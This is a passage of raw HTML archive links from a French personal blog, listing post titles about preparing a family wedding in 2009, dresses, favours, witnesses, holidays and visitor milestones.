alt="" style="font-size: 10px;">Les fleurs !!!</a><BR><a href=321672-Notre-magasin----.aspx alt="" style="font-size: 10px;">Notre magasin !!!</a><BR><a href=321602-Tout-simplement-g&eacute-nial----.aspx alt="" style="font-size: 10px;">Tout simplement g&eacute;nial !!!</a><BR><a href=321330-Heure-de-la-c&eacute-r&eacute-monie-&agrave--la-chapelle----.aspx alt="" style="font-size: 10px;">Heure de la c&eacute;r&eacute;monie &agrave; la chapelle !!!</a><BR><a href=320399-Reprise-en-mains-des-pr&eacute-paratifs-du-mariage----.aspx alt="" style="font-size: 10px;">Reprise en mains des pr&eacute;paratifs du mariage !!!</a><BR><a href=320117-La-maquette-finale.aspx alt="" style="font-size: 10px;">La maquette finale</a><BR><a href=320092--Le-salon-du-mariage---.aspx alt="" style="font-size: 10px;"> Le salon du mariage !!</a><BR><a href=320064-Le-choc----.aspx alt="" style="font-size: 10px;">Le choc !!!</a><BR><a href=320063-300-----.aspx alt="" style="font-size: 10px;">300 ????</a><BR><a href=319897-Trop-top----.aspx alt="" style="font-size: 10px;">Trop top !!!</a><BR><a href=319358-Message-&agrave--ma-Soso---.aspx alt="" style="font-size: 10px;">Message &agrave; ma Soso !!</a><BR><a href=319067-Avancement-des-pr&eacute-paratifs-&agrave--10-mois-et-6-jours-.aspx alt="" style="font-size: 10px;">Avancement des pr&eacute;paratifs &agrave; 10 mois et 6 jours.</a><BR><a href=319056-Le-15-Septembre----.aspx alt="" style="font-size: 10px;">Le 15 Septembre !!!</a><BR><a href=319054-R&eacute-servation-des-g&icirc-tes-.aspx alt="" style="font-size: 10px;">R&eacute;servation des g&icirc;tes.</a><BR><a href=318848-La-boutique----.aspx alt="" style="font-size: 10px;">La boutique !!!</a><BR><a href=318455-Enterrement-de-&quot-vie-de-jeune-fille------d&eacute-passer-pour-moi----.aspx alt="" style="font-size: 10px;">Enterrement de &quot;vie de jeune fille !!!! d&eacute;passer pour moi !!!</a><BR><a href=318450-5750-Visites-.aspx alt="" style="font-size: 10px;">5750 Visites.</a><BR><a href=318354-Anniversaire----.aspx alt="" style="font-size: 10px;">Anniversaire !!!</a><BR><a href=318265-Les-Alliances-----.aspx alt="" style="font-size: 10px;">Les Alliances !!!!</a><BR><a href=317894-24-Ao&ucirc-t-----=-50-----.aspx alt="" style="font-size: 10px;">24 Ao&ucirc;t !!! = 50 ????</a><BR><a href=317759-Les-pr&eacute-paratifs-reprennent----.aspx alt="" style="font-size: 10px;">Les pr&eacute;paratifs reprennent !!!</a><BR><a href=317694-Vacances----.aspx alt="" style="font-size: 10px;">Vacances !!!</a><BR><a href=317693-Souvenir-des-vacances-&agrave--Menton-.aspx alt="" style="font-size: 10px;">Souvenir des vacances &agrave; Menton.</a><BR><a href=317459-De-retour----.aspx alt="" style="font-size: 10px;">De retour !!!</a><BR><a href=316218-Au-revoir-&agrave--bient&ocirc-t----.aspx alt="" style="font-size: 10px;">Au revoir &agrave; bient&ocirc;t !!!</a><BR><a href=316084-5500-Visites----.aspx alt="" style="font-size: 10px;">5500 Visites !!!</a><BR><a href=316004-Petit-doute----.aspx alt="" style="font-size: 10px;">Petit doute !!!</a><BR><a href=315324-Vacances---.aspx alt="" style="font-size: 10px;">Vacances !!</a><BR><a href=314448-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=314447-Super---.aspx alt="" style="font-size: 10px;">Super !!</a><BR><a href=314446-Le-porteur-d-alliances----.aspx alt="" style="font-size: 10px;">Le porteur d'alliances !!!</a><BR><a href=314444-Photos-suite----.aspx alt="" style="font-size: 10px;">Photos suite !!!</a><BR><a href=314443-Quelques-photos----.aspx alt="" style="font-size: 10px;">Quelques photos !!!</a><BR><a href=314169-Les-pr&eacute-paratifs-continuent----.aspx alt="" style="font-size: 10px;">Les pr&eacute;paratifs continuent !!!</a><BR><a href=313816-Grande-Nouvelle----.aspx alt="" style="font-size: 10px;">Grande Nouvelle !!!</a><BR><a href=313110-La-gal&egrave-re----.aspx alt="" style="font-size: 10px;">La gal&egrave;re !!!</a><BR><a href=313044-Figurines----.aspx alt="" style="font-size: 10px;">Figurines !!!</a><BR><a href=313043-Les-Noeuds-voitures----.aspx alt="" style="font-size: 10px;">Les Noeuds voitures !!!</a><BR><a href=313042-Noeuds-suite-et-fin-----.aspx alt="" style="font-size: 10px;">Noeuds suite et fin !!!!</a><BR><a href=312915-L-entr&eacute-e-et-la-sortie-de-l-Eglise----.aspx alt="" style="font-size: 10px;">L'entr&eacute;e et la sortie de l'Eglise !!!</a><BR><a href=312914-Le-choix-des-t&eacute-moins-est-important----.aspx alt="" style="font-size: 10px;">Le choix des t&eacute;moins est important !!!</a><BR><a href=312913-Le-mariage-civil----.aspx alt="" style="font-size: 10px;">Le mariage civil !!!</a><BR><a href=312825-365-Jours----.aspx alt="" style="font-size: 10px;">365 Jours !!!</a><BR><a href=312280-La-corbeille-de-drag&eacute-es----.aspx alt="" style="font-size: 10px;">La corbeille de drag&eacute;es !!!</a><BR><a href=312279-La-pi&egrave-ce-mont&eacute-e.aspx alt="" style="font-size: 10px;">La pi&egrave;ce mont&eacute;e</a><BR><a href=312277-Le-buffet---.aspx alt="" style="font-size: 10px;">Le buffet !!</a><BR><a href=312274-La-voiture-des-mari&eacute-s.aspx alt="" style="font-size: 10px;">La voiture des mari&eacute;s</a><BR><a href=312268-Photo-suite-.aspx alt="" style="font-size: 10px;">Photo suite.</a><BR><a href=312267-Photo-suite-.aspx alt="" style="font-size: 10px;">Photo suite.</a><BR><a href=312266-Photo-suite-.aspx alt="" style="font-size: 10px;">Photo suite.</a><BR><a href=312103-Photos-du-mariage-du-4-Juillet-2009-----.aspx alt="" style="font-size: 10px;">Photos du mariage du 4 Juillet 2009 !!! </a><BR><a href=312102-Photos-du-mariage-du-4-Juillet-2009-----.aspx alt="" style="font-size: 10px;">Photos du mariage du 4 Juillet 2009 !!! </a><BR><a href=312035-Photo----Le-mari&eacute--et-sa-maman-avant-le-d&eacute-part-.aspx alt="" style="font-size: 10px;">Photo !! Le mari&eacute; et sa maman avant le d&eacute;part.</a><BR><a href=311955--Jour-&quot-J&quot-.aspx alt="" style="font-size: 10px;"> Jour &quot;J&quot;</a><BR><a href=311780-Robe-du-4-Juillet-.aspx alt="" style="font-size: 10px;">Robe du 4 Juillet.</a><BR><a href=311671-Pr&eacute-paratifs-du-4-juillet-----Stress------------.aspx alt="" style="font-size: 10px;">Pr&eacute;paratifs du 4 juillet !!! Stress !!!!!!!!!!!</a><BR><a href=310752-J--7-Oph&eacute-lie-et-Laurent-.aspx alt="" style="font-size: 10px;">J- 7 Oph&eacute;lie et Laurent.</a><BR><a href=310747-Compteurs-visites----.aspx alt="" style="font-size: 10px;">Compteurs visites !!!</a><BR><a href=310421-&quot--Yvon-&quot-.aspx alt="" style="font-size: 10px;">&quot; Yvon &quot;</a><BR><a href=309733-Robe-d-El&eacute-na----.aspx alt="" style="font-size: 10px;">Robe d'El&eacute;na !!!</a><BR><a href=309401-Le-21-06-2009.aspx alt="" style="font-size: 10px;">Le 21.06.2009</a><BR><a href=309385-Photophores------.aspx alt="" style="font-size: 10px;">Photophores !!!!!</a><BR><a href=309371-Noms-des-tables-ok-.aspx alt="" style="font-size: 10px;">Noms des tables ok.</a><BR><a href=309274-Nouvelles-de-ma-robe----.aspx alt="" style="font-size: 10px;">Nouvelles de ma robe !!!</a><BR><a href=308716-Loulou-le-09-06-2009-.aspx alt="" style="font-size: 10px;">Loulou le 09.06.2009.</a><BR><a href=308715-Un-peu-tristounette----.aspx alt="" style="font-size: 10px;">Un peu tristounette !!!</a><BR><a href=308559-Tenue-des-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Tenue des demoiselles d'honneur !!!</a><BR><a href=308397-R&eacute-ponses-de-mes-&quot-t&eacute-mouines&quot-.aspx alt="" style="font-size: 10px;">R&eacute;ponses de mes &quot;t&eacute;mouines&quot;</a><BR><a href=308277-Avec-les-hommes----.aspx alt="" style="font-size: 10px;">Avec les hommes !!!</a><BR><a href=308276-Tout-le-monde-est-l&agrave-----.aspx alt="" style="font-size: 10px;">Tout le monde est l&agrave; !!!</a><BR><a href=308275-Mon-&quot-&eacute-quipe&quot--pour-le-jour-&quot-J&quot-.aspx alt="" style="font-size: 10px;">Mon &quot;&eacute;quipe&quot; pour le jour &quot;J&quot;</a><BR><a href=307480-La-famille-s-agrandie-----------.aspx alt="" style="font-size: 10px;">La famille s'agrandie !!!!!!!!!!</a><BR><a href=307370-Quelques-nouvelles----.aspx alt="" style="font-size: 10px;">Quelques nouvelles !!!</a><BR><a href=307366-Visite-de-Soso----Un-coucou-avant-de-repartir-au-Maroc-.aspx alt="" style="font-size: 10px;">Visite de Soso !!!Un coucou avant de repartir au Maroc </a><BR><a href=307350-Po&egrave-me-de-Dylan.aspx alt="" style="font-size: 10px;">Po&egrave;me de Dylan</a><BR><a href=307345-Super-g&acirc-t&eacute-e----.aspx alt="" style="font-size: 10px;">Super g&acirc;t&eacute;e !!!</a><BR><a href=307260-Dimanche--7-Juin-2009----.aspx alt="" style="font-size: 10px;">Dimanche  7 Juin 2009 !!!</a><BR><a href=306726-Et-cela-se-confirme----.aspx alt="" style="font-size: 10px;">Et cela se confirme !!!</a><BR><a href=306581-Laurence----.aspx alt="" style="font-size: 10px;">Laurence !!!</a><BR><a href=306578--The-robe----.aspx alt="" style="font-size: 10px;"> The robe !!!</a><BR><a href=306429-Cha&icirc-ne-de-l-amiti&eacute-----.aspx alt="" style="font-size: 10px;">Cha&icirc;ne de l'amiti&eacute; !!!</a><BR><a href=305903-Dimanche-31-Mai-2009-.aspx alt="" style="font-size: 10px;">Dimanche 31 Mai 2009.</a><BR><a href=305887-Plus-vite-----------.aspx alt="" style="font-size: 10px;">Plus vite !!!!!!!!!!</a><BR><a href=305877-Tristesse------.aspx alt="" style="font-size: 10px;">Tristesse !!!!!</a><BR><a href=305762-Horoscope-du-30-05-2009-.aspx alt="" style="font-size: 10px;">Horoscope du 30.05.2009.</a><BR><a href=305591-VIERGE-horoscope-du-29-05-2009----.aspx alt="" style="font-size: 10px;">VIERGE horoscope du 29.05.2009 !!!</a><BR><a href=305360-Harmonie-et-Thomas-.aspx alt="" style="font-size: 10px;">Harmonie et Thomas.</a><BR><a href=304531-Un-coucou-rapide----.aspx alt="" style="font-size: 10px;">Un coucou rapide !!!</a><BR><a href=302889-Tenue-de-Laurent-au-complet----.aspx alt="" style="font-size: 10px;">Tenue de Laurent au complet !!!</a><BR><a href=302887-Gourmandise----.aspx alt="" style="font-size: 10px;">Gourmandise !!!</a><BR><a href=302465-A-la-demande-de-SOSO---.aspx alt="" style="font-size: 10px;">A la demande de SOSO !!</a><BR><a href=301913-G&icirc-tes----.aspx alt="" style="font-size: 10px;">G&icirc;tes !!!</a><BR><a href=301597-Un-grand-merci-&agrave--Virginie-future-mari&eacute-e-du-9-05-2009---.aspx alt="" style="font-size: 10px;">Un grand merci &agrave; Virginie future mari&eacute;e du 9.05.2009 !!</a><BR><a href=301582-Faire-part-ouvert--et-carton-d-invitation-.aspx alt="" style="font-size: 10px;">Faire-part ouvert  et carton d'invitation.</a><BR><a href=301581-En-exclusivit&eacute-----.aspx alt="" style="font-size: 10px;">En exclusivit&eacute; !!!</a><BR><a href=301515-Loulou-et-son-chapeau----.aspx alt="" style="font-size: 10px;">Loulou et son chapeau !!!</a><BR><a href=301513--1-er-Mai--journ&eacute-e-d&eacute-tente----.aspx alt="" style="font-size: 10px;"> 1 er Mai, journ&eacute;e d&eacute;tente !!!</a><BR><a href=301466-Mon-premier-muguet---.aspx alt="" style="font-size: 10px;">Mon premier muguet !!</a><BR><a href=301457-Bon-1-er-Mai----.aspx alt="" style="font-size: 10px;">Bon 1 er Mai !!!</a><BR><a href=301456-F&ecirc-te-du-travail----.aspx alt="" style="font-size: 10px;">F&ecirc;te du travail !!!</a><BR><a href=301350-Bosville----.aspx alt="" style="font-size: 10px;">Bosville !!!</a><BR><a href=301349-Ma-famille---.aspx alt="" style="font-size: 10px;">Ma famille !!</a><BR><a href=301348-Le-&quot--Bon-G&eacute-nie-&quot-.aspx alt="" style="font-size: 10px;">Le &quot; Bon G&eacute;nie &quot;</a><BR><a href=301347-Tr&egrave-s-heureuse----.aspx alt="" style="font-size: 10px;">Tr&egrave;s heureuse !!!</a><BR><a href=301158-Mon-papa----.aspx alt="" style="font-size: 10px;">Mon papa !!!</a><BR><a href=301156-Ma-famille----.aspx alt="" style="font-size: 10px;">Ma famille !!!</a><BR><a href=301146-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=300136-Gerberoy-suite---.aspx alt="" style="font-size: 10px;">Gerberoy suite !!</a><BR><a href=300135-Gerberoy----.aspx alt="" style="font-size: 10px;">Gerberoy !!!</a><BR><a href=299743-Petit-r&eacute-capitulatif-&agrave--63-semaines-et-5-jours----.aspx alt="" style="font-size: 10px;">Petit r&eacute;capitulatif &agrave; 63 semaines et 5 jours !!!</a><BR><a href=299518-Un-dimanche-d-exception----.aspx alt="" style="font-size: 10px;">Un dimanche d'exception !!!</a><BR><a href=299517-Le-19-04-2009-----Les-Noeuds--.aspx alt="" style="font-size: 10px;">Le 19.04.2009 !!! Les Noeuds. </a><BR><a href=299516-Apr&egrave-s-midi-Noeuds----.aspx alt="" style="font-size: 10px;">Apr&egrave;s-midi Noeuds !!!</a><BR><a href=299515-Visite-de-Sophie-ma-&quot-t&eacute-mouine&quot---le-19-04-2009-.aspx alt="" style="font-size: 10px;">Visite de Sophie ma &quot;t&eacute;mouine&quot;. le 19.04.2009.</a><BR><a href=298313-G&acirc-teau-de-P&acirc-ques----.aspx alt="" style="font-size: 10px;">G&acirc;teau de P&acirc;ques !!!</a><BR><a href=298116-Joyeuses-P&acirc-ques----.aspx alt="" style="font-size: 10px;">Joyeuses P&acirc;ques !!!</a><BR><a href=298032-Petit-rappel.aspx alt="" style="font-size: 10px;">Petit rappel</a><BR><a href=297734-Demande-officielle-aux-t&eacute-moins-pour-la-Mairie-.aspx alt="" style="font-size: 10px;">Demande officielle aux t&eacute;moins pour la Mairie.</a><BR><a href=297729-Famille-de-Bruno-.aspx alt="" style="font-size: 10px;">Famille de Bruno.</a><BR><a href=297724-Famille-de-Bruno-.aspx alt="" style="font-size: 10px;">Famille de Bruno.</a><BR><a href=297721-En-famille------Discussion-de-l-organisation-du-mariage--.aspx alt="" style="font-size: 10px;">En famille !!! (Discussion de l'organisation du mariage).</a><BR><a href=297225-Les-Drag&eacute-es.aspx alt="" style="font-size: 10px;">Les Drag&eacute;es</a><BR><a href=297221-Juste-par-gourmandise------.aspx alt="" style="font-size: 10px;">Juste par gourmandise  !!!!</a><BR><a href=297220-Ch&acirc-teau-blanc-&agrave--Gisors-.aspx alt="" style="font-size: 10px;">Ch&acirc;teau blanc &agrave; Gisors.</a><BR><a href=297092-L-emmerdeuse-anonyme-----.aspx alt="" style="font-size: 10px;">L'emmerdeuse anonyme !!!!</a><BR><a href=297090-Terminer----------.aspx alt="" style="font-size: 10px;">Terminer !!!!!!!!!</a><BR><a href=297076-Le-jardin-.aspx alt="" style="font-size: 10px;">Le jardin.</a><BR><a href=297074-Les-dix-r&egrave-gles-d-or-de-la-vie-de-couple--.aspx alt="" style="font-size: 10px;">Les dix r&egrave;gles d'or de la vie de couple !</a><BR><a href=297029-Anniversaire-d-Eliane-.aspx alt="" style="font-size: 10px;">Anniversaire d'Eliane.</a><BR><a href=297011-Dans-trois-mois----.aspx alt="" style="font-size: 10px;">Dans trois mois !!!</a><BR><a href=296999-Les-t&eacute-moins-&agrave--la-chapelle----.aspx alt="" style="font-size: 10px;">Les t&eacute;moins &agrave; la chapelle !!!</a><BR><a href=296998-Demande-officielle-aux-t&eacute-moins-pour-la-Mairie-.aspx alt="" style="font-size: 10px;">Demande officielle aux t&eacute;moins pour la Mairie.</a><BR><a href=296737-Le-Futur-Papa----.aspx alt="" style="font-size: 10px;">Le Futur Papa !!!</a><BR><a href=296733-Ceci-n-est-pas-un-&quot--Poisson-d-Avril-&quot-.aspx alt="" style="font-size: 10px;">Ceci n'est pas un &quot; Poisson d'Avril &quot;</a><BR><a href=296050-Bouquet-suite----.aspx alt="" style="font-size: 10px;">Bouquet suite !!!</a><BR><a href=296046-Le-bouquet----.aspx alt="" style="font-size: 10px;">Le bouquet !!!</a><BR><a href=296042-Une-id&eacute-e----.aspx alt="" style="font-size: 10px;">Une id&eacute;e !!!</a><BR><a href=296022-Message-&agrave--ma-Demoiselle-d-Honneur--l-inconnue-----.aspx alt="" style="font-size: 10px;">Message &agrave; ma Demoiselle d'Honneur (l'inconnue) !!!</a><BR><a href=295777-Rien-que-pour-le-plaisir----.aspx alt="" style="font-size: 10px;">Rien que pour le plaisir !!!</a><BR><a href=295775-Et-5-kilos-en-moins----.aspx alt="" style="font-size: 10px;">Et 5 kilos en moins !!!</a><BR><a href=295739-D&eacute-part-pour-le-Maroc----.aspx alt="" style="font-size: 10px;">D&eacute;part pour le Maroc !!!</a><BR><a href=295737-Bruno-.aspx alt="" style="font-size: 10px;">Bruno.</a><BR><a href=295736-Noeuds-pour-les-voitures----.aspx alt="" style="font-size: 10px;">Noeuds pour les voitures !!!</a><BR><a href=295519-Champagne----.aspx alt="" style="font-size: 10px;">Champagne !!!</a><BR><a href=295515-D-j-Patrick-----.aspx alt="" style="font-size: 10px;">D-j Patrick !!!!</a><BR><a href=295513--faire---part---nouvelles-----.aspx alt="" style="font-size: 10px;"> faire - part ( nouvelles) !!!</a><BR><a href=295371-Couture-----robe----.aspx alt="" style="font-size: 10px;">Couture !!! robe ???</a><BR><a href=295218-De-mes-nouvelles----.aspx alt="" style="font-size: 10px;">De mes nouvelles !!!</a><BR><a href=295217-La-puce----.aspx alt="" style="font-size: 10px;">La puce !!!</a><BR><a href=295215-El&eacute-na-.aspx alt="" style="font-size: 10px;">El&eacute;na.</a><BR><a href=294998-Mariage-de-Laurent-et-Oph&eacute-lie-.aspx alt="" style="font-size: 10px;">Mariage de Laurent et Oph&eacute;lie.</a><BR><a href=294995-Message-sp&eacute-cial-&agrave--l-inconnue----.aspx alt="" style="font-size: 10px;">Message sp&eacute;cial &agrave; l'inconnue !!!</a><BR><a href=294737-La-mairie-.aspx alt="" style="font-size: 10px;">La mairie.</a><BR><a href=294734-Nouvelles---------------.aspx alt="" style="font-size: 10px;">Nouvelles !!!!!!!!!!!!!!</a><BR><a href=294512-20-Mars-2009.aspx alt="" style="font-size: 10px;">20 Mars 2009</a><BR><a href=294439--A-Harmonie-et-Thomas-.aspx alt="" style="font-size: 10px;"> A Harmonie et Thomas.</a><BR><a href=293471-En-pause----.aspx alt="" style="font-size: 10px;">En pause !!!</a><BR><a href=292689-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292688-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292687-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292684-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292683-Robe----.aspx alt="" style="font-size: 10px;">Robe !!!</a><BR><a href=292682-Rendez-vous-couture-----Robe----.aspx alt="" style="font-size: 10px;">Rendez-vous couture !!! Robe !!!</a><BR><a href=292597-En-pause----.aspx alt="" style="font-size: 10px;">En pause !!!</a><BR><a href=290632-Moi-et-Daisy----.aspx alt="" style="font-size: 10px;">Moi et Daisy !!!</a><BR><a href=290631-Moi-----le-23-02-2009-.aspx alt="" style="font-size: 10px;">Moi !!! le 23.02.2009.</a><BR><a href=290468-Le-chauffeur-de-la-mari&eacute-e-----.aspx alt="" style="font-size: 10px;">Le chauffeur de la mari&eacute;e !!!!</a><BR><a href=290432-La-voiture-balai----.aspx alt="" style="font-size: 10px;">La voiture balai !!!</a><BR><a href=290430-Liste-des-invit&eacute-s----.aspx alt="" style="font-size: 10px;">Liste des invit&eacute;s !!!</a><BR><a href=290344-Carole----.aspx alt="" style="font-size: 10px;">Carole !!!</a><BR><a href=290290-Super-contente----.aspx alt="" style="font-size: 10px;">Super contente !!!</a><BR><a href=290058-Message-perso-&agrave--l-inconnue-----.aspx alt="" style="font-size: 10px;">Message perso &agrave; l'inconnue !!!!</a><BR><a href=288889-Saint---Valentin------------.aspx alt="" style="font-size: 10px;">Saint - Valentin !!!!!!!!!!!</a><BR><a href=288698------.aspx alt="" style="font-size: 10px;">!!!!!</a><BR><a href=288697------.aspx alt="" style="font-size: 10px;">!!!!!</a><BR><a href=288695-Chapeau-ou-pas-----tel-est-la-question---.aspx alt="" style="font-size: 10px;">Chapeau ou pas !!! tel est la question ??</a><BR><a href=288563-Mariage-de-mon-fils-Laurent----.aspx alt="" style="font-size: 10px;">Mariage de mon fils Laurent !!!</a><BR><a href=288035-Robe-suite----.aspx alt="" style="font-size: 10px;">Robe suite !!!</a><BR><a href=288034-Quelques-nouveaux-mod&egrave-les-de-robes----.aspx alt="" style="font-size: 10px;">Quelques nouveaux mod&egrave;les de robes !!!</a><BR><a href=288033-Un-autre-mod&egrave-le---.aspx alt="" style="font-size: 10px;">Un autre mod&egrave;le !!</a><BR><a href=288032-Chaussures----.aspx alt="" style="font-size: 10px;">Chaussures !!!</a><BR><a href=288029-Un-bon-dimanche----.aspx alt="" style="font-size: 10px;">Un bon dimanche !!!</a><BR><a href=287521-3000--visiteurs----.aspx alt="" style="font-size: 10px;">3000  visiteurs !!!</a><BR><a href=287517-Merveilleuse-nouvelle----.aspx alt="" style="font-size: 10px;">Merveilleuse nouvelle !!!</a><BR><a href=287515-Sophie-ma-t&eacute-mouine----.aspx alt="" style="font-size: 10px;">Sophie ma t&eacute;mouine !!!</a><BR><a href=287438-03-02-2008.aspx alt="" style="font-size: 10px;">03.02.2008</a><BR><a href=287436-Soir&eacute-e-du-03-02-2008-.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 03.02.2008.</a><BR><a href=287003-46-ans------H&eacute--oui-le-jour-des-cr&ecirc-pes-----.aspx alt="" style="font-size: 10px;">46 ans !!!! H&eacute; oui le jour des cr&ecirc;pes !!!!</a><BR><a href=286459-Chaussures----.aspx alt="" style="font-size: 10px;">Chaussures !!!</a><BR><a href=286458-Anniversaire-de-Bruno----.aspx alt="" style="font-size: 10px;">Anniversaire de Bruno !!!</a><BR><a href=285503-Bijoux-----.aspx alt="" style="font-size: 10px;">Bijoux !!!!</a><BR><a href=285501-Le-7-F&eacute-vrier-salon-du-mariage-de-Saint--Marcel-.aspx alt="" style="font-size: 10px;">Le 7 F&eacute;vrier salon du mariage de Saint  Marcel.</a><BR><a href=285497-Coucou-me-revoila----.aspx alt="" style="font-size: 10px;">Coucou me revoila !!!</a><BR><a href=284518-Juste-pour-le-plaisir.aspx alt="" style="font-size: 10px;">Juste pour le plaisir</a><BR><a href=283571-Le-retour-de-Fanfan----.aspx alt="" style="font-size: 10px;">Le retour de Fanfan !!!</a><BR><a href=282909-Mariage-en-vue------.aspx alt="" style="font-size: 10px;">Mariage en vue !!!!!</a><BR><a href=282908-El&eacute-na----.aspx alt="" style="font-size: 10px;">El&eacute;na !!!</a><BR><a href=282803--Achats-de-2009-.aspx alt="" style="font-size: 10px;"> Achats de 2009.</a><BR><a href=282801-Neige---------.aspx alt="" style="font-size: 10px;">Neige !!!!!!!!</a><BR><a href=282799-Neige---------.aspx alt="" style="font-size: 10px;">Neige !!!!!!!!</a><BR><a href=281508-Fin-de-2008-bonjour-2009----.aspx alt="" style="font-size: 10px;">Fin de 2008 bonjour 2009 !!!</a><BR><a href=281137-R&eacute-sultats-du-petit-Jeu-du-21-11-2008----------.aspx alt="" style="font-size: 10px;">R&eacute;sultats du petit Jeu du 21.11.2008 !!!!!!!!!</a><BR><a href=281083-Le-cadeau-de-Sophie-.aspx alt="" style="font-size: 10px;">Le cadeau de Sophie.</a><BR><a href=280954-A-Soso----.aspx alt="" style="font-size: 10px;">A Soso !!!</a><BR><a href=280885-Ma-t&eacute-mouine-Sophie----.aspx alt="" style="font-size: 10px;">Ma t&eacute;mouine Sophie !!!</a><BR><a href=280530-Le-sapin-suite-et-fin-.aspx alt="" style="font-size: 10px;">Le sapin suite et fin.</a><BR><a href=280528-Le-sapin----.aspx alt="" style="font-size: 10px;">Le sapin !!!</a><BR><a href=280143-Coucou----.aspx alt="" style="font-size: 10px;">Coucou !!!</a><BR><a href=279566-Un-joli-texte-.aspx alt="" style="font-size: 10px;">Un joli texte.</a><BR><a href=279543-No&euml-l----.aspx alt="" style="font-size: 10px;">No&euml;l !!!</a><BR><a href=279506-Bien-avanc&eacute---.aspx alt="" style="font-size: 10px;">Bien avanc&eacute; .</a><BR><a href=279504-Mon-beau-sapin----.aspx alt="" style="font-size: 10px;">Mon beau sapin !!!</a><BR><a href=279399-Cuisine-suite----.aspx alt="" style="font-size: 10px;">Cuisine suite !!!</a><BR><a href=279398-Cuisine-suite----.aspx alt="" style="font-size: 10px;">Cuisine suite !!!</a><BR><a href=279397-La-cuisine----.aspx alt="" style="font-size: 10px;">La cuisine !!!</a><BR><a href=279396-Nouvelle-vie-.aspx alt="" style="font-size: 10px;">Nouvelle vie.</a><BR><a href=279214-Nouvelle-maison-.aspx alt="" style="font-size: 10px;">Nouvelle maison.</a><BR><a href=278708-A-bient&ocirc-t-.aspx alt="" style="font-size: 10px;">A bient&ocirc;t.</a><BR><a href=278706-Zut--Zut----.aspx alt="" style="font-size: 10px;">Zut, Zut !!!</a><BR><a href=278703-D&eacute-m&eacute-nagement----.aspx alt="" style="font-size: 10px;">D&eacute;m&eacute;nagement !!!</a><BR><a href=278597-En-bref-----lol-----.aspx alt="" style="font-size: 10px;">En bref !!!(lol) !!!</a><BR><a href=278593-Mod&egrave-le-de-gants-.aspx alt="" style="font-size: 10px;">Mod&egrave;le de gants.</a><BR><a href=278591-Mod&egrave-le-de-gants-.aspx alt="" style="font-size: 10px;">Mod&egrave;le de gants.</a><BR><a href=278589-Les-gants-----.aspx alt="" style="font-size: 10px;">Les gants ????</a><BR><a href=278174-Photos-de-l-escapade-----.aspx alt="" style="font-size: 10px;">Photos de l'escapade !!!!</a><BR><a href=278173-Photos-de-l-escapade-----.aspx alt="" style="font-size: 10px;">Photos de l'escapade !!!!</a><BR><a href=278171-Suite-photos----.aspx alt="" style="font-size: 10px;">Suite photos !!!</a><BR><a href=278060-Photos-de-l-escapade-----.aspx alt="" style="font-size: 10px;">Photos de l'escapade !!!!</a><BR><a href=278058-Petite-escapade----.aspx alt="" style="font-size: 10px;">Petite escapade !!!</a><BR><a href=277178-Que-de-visites----.aspx alt="" style="font-size: 10px;">Que de visites !!!</a><BR><a href=277176-No&euml-l-approche----.aspx alt="" style="font-size: 10px;">No&euml;l approche !!!</a><BR><a href=277064-Rendez-vous-couture-.aspx alt="" style="font-size: 10px;">Rendez-vous couture.</a><BR><a href=276571-La-coiffure----.aspx alt="" style="font-size: 10px;">La coiffure !!!</a><BR><a href=276344-Dylan-11-ans-.aspx alt="" style="font-size: 10px;">Dylan 11 ans.</a><BR><a href=275987-Et-voila-l-inconnue-a-encore-frapper----.aspx alt="" style="font-size: 10px;">Et voila l'inconnue a encore frapper !!!</a><BR><a href=275984-2150-------visites-.aspx alt="" style="font-size: 10px;">2150 ??? ( visites)</a><BR><a href=275954-Vins-le-choix-est-fait----.aspx alt="" style="font-size: 10px;">Vins le choix est fait !!!</a><BR><a href=275952-R&eacute-sultat-d-un-petit-test---Quelle-mari&eacute-e-je-serais-le-jour-J-.aspx alt="" style="font-size: 10px;">R&eacute;sultat d'un petit test : Quelle mari&eacute;e je serais le jour J.</a><BR><a href=275898-Petit-jeu-----.aspx alt="" style="font-size: 10px;">Petit jeu !!!!</a><BR><a href=275861-D&eacute-m&eacute-nagement----.aspx alt="" style="font-size: 10px;">D&eacute;m&eacute;nagement !!!</a><BR><a href=275779-R&eacute-gime----.aspx alt="" style="font-size: 10px;">R&eacute;gime !!!</a><BR><a href=275778-Chocolats----.aspx alt="" style="font-size: 10px;">Chocolats !!!</a><BR><a href=275697-Ma-Soso----.aspx alt="" style="font-size: 10px;">Ma Soso !!!</a><BR><a href=274413-Message-pour-Christine----.aspx alt="" style="font-size: 10px;">Message pour Christine !!!</a><BR><a href=273653-Paroisse-&quot--Le-plateau-d-Etr&eacute-pagny-&quot-.aspx alt="" style="font-size: 10px;">Paroisse &quot; Le plateau d'Etr&eacute;pagny &quot;</a><BR><a href=273292-Absente-.aspx alt="" style="font-size: 10px;">Absente.</a><BR><a href=273287-Journ&eacute-e-famille----.aspx alt="" style="font-size: 10px;">Journ&eacute;e famille !!!</a><BR><a href=273283-Un-r&eacute-gal----.aspx alt="" style="font-size: 10px;">Un r&eacute;gal !!!</a><BR><a href=272193-Machine-&agrave--pain----.aspx alt="" style="font-size: 10px;">Machine &agrave; pain !!!</a><BR><a href=272186-De-l-occupation-en-perspective----.aspx alt="" style="font-size: 10px;">De l'occupation en perspective !!!</a><BR><a href=271661-Pr&eacute-paration-du-Mariage-de-Laurent-et-Oph&eacute-lie-.aspx alt="" style="font-size: 10px;">Pr&eacute;paration du Mariage de Laurent et Oph&eacute;lie.</a><BR><a href=270780-Salon-du-Mariage-.aspx alt="" style="font-size: 10px;">Salon du Mariage.</a><BR><a href=270445-Fatigu&eacute-e----.aspx alt="" style="font-size: 10px;">Fatigu&eacute;e !!!</a><BR><a href=270192-Automne----.aspx alt="" style="font-size: 10px;">Automne !!!</a><BR><a href=269986-Vacances-----------.aspx alt="" style="font-size: 10px;">Vacances !!!!!!!!!!</a><BR><a href=269973-1800-visiteurs------------.aspx alt="" style="font-size: 10px;">1800 visiteurs  !!!!!!!!!!</a><BR><a href=269971--coucou--&agrave--Brigitte-la-cousine-de-Bruno-.aspx alt="" style="font-size: 